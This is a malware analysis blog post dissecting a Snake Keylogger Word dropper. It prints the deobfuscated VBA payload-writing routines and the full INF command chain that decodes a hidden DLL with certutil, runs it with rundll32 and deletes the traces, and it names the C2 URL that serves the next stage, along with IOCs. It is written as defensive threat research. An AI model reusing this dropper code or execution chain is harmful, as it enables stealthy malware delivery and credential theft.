Snake Keylogger (aka 404 Keylogger) is a subscription-based keylogger with numerous features. The infostealer has the ability to steal a victim’s personal information, log keyboard strokes, capture screenshots, and extract data from the system clipboard.
It was first shared on a Russian hacking forum in August 2019. It is noteworthy for using unconventional methods of data exfiltration, such as email, FTP, SMTP, Pastebin, and the messaging service Telegram.
This blog will discuss how SnakeKeyLogger uses Advpack.dll to drop and execute his main payload.
Snake Keylogger slithers past traditional defenses using social engineering and technical trickery. This post delves into the specifics of its phishing email tactics and malicious macro-exploitation, providing valuable insights for security professionals and tech-savvy users to bolster their defenses against this evolving threat.
About The specimen
The sample we have today is a doc file.

hash: 8af7f091c0c869006be53ef947b10ee18ddf6a2c2870a9b163484a372f94b90a
VBA Existence
The first check we need to observe when it comes to office files is the existence of macros, which are used by the TA to execute VBA commands and act as a dropping or downloading phase. Using oleid to check macros, we got the result that this file contains macros.
Macros are being analyzed in many ways but I prefer to use Office VBA IDE which has many capabilities such as viewing all objects and debugging the code itself which help us more than manual deobfuscation.
Doc File Analysis

The file has only one page that contains an image which informs the user that there is an issue with loading the original page and asks him to enable macros and also to check the disk space to be able to view the decoy page which does not exist by the way and there are no macros that view any other pages or whatever.
Macros Analysis
It first checks the version of VBA and based on it will check the system of the victim if it’s x86 or x64 it will declare a specific function, overall it will declare a function called tAcKs() and this function is defined as LunachINFSectionW from Advpack.dll and according to MSDN this function is used to launch a portion of Information file.

and here is the declaration of LaunchINFSection
int WINAPI LaunchINFSection(
HWND hwndOwner,
HINSTANCE hInstance,
PSTR pszParams,
INT nShow
);
and Snake uses this method to run the Inf file under a legitimate container or process, according to lolbas-project it uses this technique to bypass AWL which refers to Application WhiteListing ‘Execute the specified (local or remote) .wsh/.sct script with scrobj.dll in the .inf file by calling an information file directive (section name specified).’
AutoOpen() function
there is only one call inside the AutoOpen() function which is the first call executed when the macros are enabled you can call it the entry point or the main of doc macros, it calls a function called PsfmA(), this function only contains another two calls WHTLE() and tAcKs(), remember that tAcks is the pointer to LaunchINFSectionW API call from ADVpacK.dll

if u notice that there is an argument FlkMT passed to the WHTLE() function I will explain it another time, just let’s explore WHTLE() function.
WHTLE() Function
This function takes 2 arguments and from the first look, this function handles file writing operations which may contain the payload or any other command to be executed if u take a look back at the psfma() function you can see that the tAcKs() function takes the same file passed to WHTLE as argument.

Static Function WHTLE(iMwDk, dOPaA):
Dim wmEjI, xgxIS: wmEjI = FreeFile:
Open iMwDk For Binary Access Read Write As #wmEjI:
For xgxIS = LBound(dOPaA) To UBound(dOPaA):
Put #wmEjI, , CByte(dOPaA(xgxIS)):
Next:
Close #wmEjI:
End Function
if you see it opens a handle to the iMwDk which the file path passed to WHTLE function and then uses the size of dOPaA as the last index for writing operation specified by Put Keyword and it uses CByte() to convert an expression into a byte data type.
So now we need to check what is dOPaA argument, as we saw before….. it is referred to as FLKMT and this argument is a function call, so FLKMT is responsible for building the payload which will be written in TEMP Directory using WHTLE function.
FlkMT() function → Payload builder
Inside this function, it assigns the value of FlkMTT with jAplA which is a function call that returns an array of decimal values, and after assigning it will execute many calls to a function called rFdPB() which takes two arguments and the first argument is FlKMT and the second argument is varied for every call, and the second argument is a function which retrieves a punch of bytes as same as jAplA.


and here is the implementation of rFdPB() which called many many times and it is

This VBA macro defines a function named “rFdPB” that concatenates two arrays, “dkbDR” and “quELr,” and stores the result in “dkbDR.” It uses static variables “ioQHr” and “QDLuE” to keep track of array indices and their sizes. The function first determines the size of “dkbDR” and then resizes it to accommodate the combined size of both arrays. Finally, it loops through each element of “quELr” and appends it to “dkbDR” The “Next: End Function” at the end seems to be a mistake as it would create a syntax error; it should be removed.
and here is the deobfuscated version of this function if u found it hard to understand it.
Function Copy_to_1st_array(ByRef payload As Variant, ByRef array_to_copy As Variant):
Static indexAs Long:
Static payload_lengthAs Long:
payload_length= UBound(payload) + 1:
ReDim Preserve payload(payload_length+ UBound(array_to_copy)):
For index= LBound(array_to_copy) To UBound(array_to_copy):
payload(payload_length + index) = array_to_copy(index):
Next:
End Function
so in brief this function appends and builds the payload of INF file.
Executed Command line
I have tried to build the first 5 calls and I got a significant result
[VErsiON]SIgNAtuRe = $Chicago$
aDVANcEDInf = 2.5
[deFAULTInSTALL_sInGLEUSeR]
rUnPostSETUPcommAnDS = werd
[werd]
%11%\cMd.exe /C morE /E +29 %TEmP%\VN.inf > %TEmP%\cvr.tmp
&& CERTUtIL -DEcoDEHex %TEmP%\cvr.tmp %TEmP%\xhd.jpg
&& ruNDLl32 %TEmP%\xhd.jpg,main && del %TEmP%\cvr.tmp
&& dEL %TEmP%\xhd.jpg && del %TEmP%\VN.inf[Strings]
servICEName = “>”
SHoRtsvCnaME = “<”
4D5A>
many flags have been triggered right now the full command line seems to be malicious and the existence of 4D5A which refers to MZ signature and the existence of a PE payload, so I put a breakpoint on the call to tAcKs function which is declaretion to LaunchINFSectionW.

so what is meant by INF files ?!
INF file :
An INF file, short for information file, is a plain text file used by Microsoft Windows operating systems for the installation of software and drivers. They are essential components in the Windows Setup API, providing the instructions and information needed to properly install and configure devices and software.
so let’s check the INF file dropped in the Temp Directory and try to simulate the command found above to know what is going on.

so let’s breakdown the executed command
%11%\cMd.exe /C morE /E +29 %TEmP%\VN.inf > %TEmP%\cvr.tmp
&& CERTUtIL -DEcoDEHex %TEmP%\cvr.tmp %TEmP%\xhd.jpg
&& ruNDLl32 %TEmP%\xhd.jpg,main && del %TEmP%\cvr.tmp
&& dEL %TEmP%\xhd.jpg && del %TEmP%\VN.inf
_%11%cmd.exe_
%11% referee to system32 path to run cmd.exe with admin permission
_morE /E +29 %TEmP%\VN.inf_** **_> %TEmP%\cvr.tmp_
this command saves the content of VN.inf starting from the end of line 29 till the end of VN.inf file to cvr.tmp file
_CERTUtIL -DEcoDEHex %TEmP%\cvr.tmp %TEmP%\xhd.jpg_
this command uses the feature of hex decoding in certutil which is a command-line program that is installed as part of Certificate Services, and saves the result to xhd.jpg file which will contain the main payload
_ruNDLl32 %TEmP%\xhd.jpg,main_
here the TA uses Rundll32 which is used to run a DLL and execute xhd.jpg and the export function here is main which will be executed by rundll32 command
_del %TEmP%\cvr.tmp && dEL %TEmP%\xhd.jpg && del %TEmP%\VN.inf_
then it will erase his row existence as the process has been executed and delete the 3 dropped files (VN.inf, cvr.tmp, and xhd.jpg).
Main payload analysis
The dropped file is a 32-bit Dll, and exploring its string I found some interesting ones, that clarify this payload as a Downloader.

so we need to locate the C2 which will be used to download the next stage
dropped File Analysis
The dropped file is a 32-bit Dll and it has some misleading techniques like embedding the strings within the text section that make disassembling hard and require some manual work to fix offsets and code lines

as I have said before the most important thing in this phase is to identify the C2 and here we are.


and here is the request and the CnC vybsnf3p.sa.com/fdsfh.exe


Unfortunately, I found that the C2 is down and the dropped file is the server response for Error 404 but whatever the dropped file it will pass it to WinExec API call.
And tracing the domain in some public repos I found that this domain belongs to SnakeKeylogger Stealer and it has many other files like med.bat script, but currently as i have said before the C2 is down:

and here is the downloaded reposonse which if the C2 was up it will be the next stage payload

IOCs
File IOCs:
doc file :
8af7f091c0c869006be53ef947b10ee18ddf6a2c2870a9b163484a372f94b90a
dropped INF file :
EE497723EA8F25B3732829DB0AA09F0502607505E816E8D9997F070C4222C98C
dropped DLL :
B1305F33FD9B834FE7A926F1253BB1E97FF4DDD669C8051FEBA989F819CD667A
Dropping path : %TEMP%
weidr.com
C2:
vybsnf3.sa.com/fdsfh.exe
We hope this post spreads awareness to the blue teamers of this interesting malware capabilities.
Big thanks to @farghlymal for this detailed report.
By Cyber Threat Hunters from MSSPLab:
References
https://malpedia.caad.fkie.fraunhofer.de/details/win.404keylogger
https://twitter.com/farghlymal
Dissecting SnakeKeyLogger Macros
Thanks for your time happy hacking and good bye!
All drawings and screenshots are from farghlymal blog
Article Link: Malware analysis report: Snake keylogger - part 1 - MSSP Lab